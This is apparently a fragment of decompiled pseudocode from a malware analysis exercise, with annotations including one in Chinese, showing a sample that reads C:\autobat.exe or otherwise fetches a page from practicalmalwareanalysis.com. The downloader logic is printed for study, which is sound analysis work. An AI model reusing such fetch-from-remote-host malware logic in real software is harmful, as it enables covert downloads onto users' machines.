 u5 = 0;
hFile = CreateFileA(aCAutobat_exe_0, 0x80000000, 1u, 0, 3u, 0x80u, 0);// aCAutobat_exe_0 = 'C:\autobat.exe'
if ( hFile == (HANDLE)-1 )
{
result = sub_401372(aHttpWww_practi) && sub_401457(lpBuffer, a2);// aHttpWww_practi =
// 'http://www.practicalmalwareanalysis.com/start.htm'
}
else if ( ReadFile(hFile, lpBuffer, a2 - 1, &NumberOfBytesRead, 0) )// 读取文件保存到lpBuffer
{
if ( NumberOfBytesRead && NumberOfBytesRead <= 0x1FF )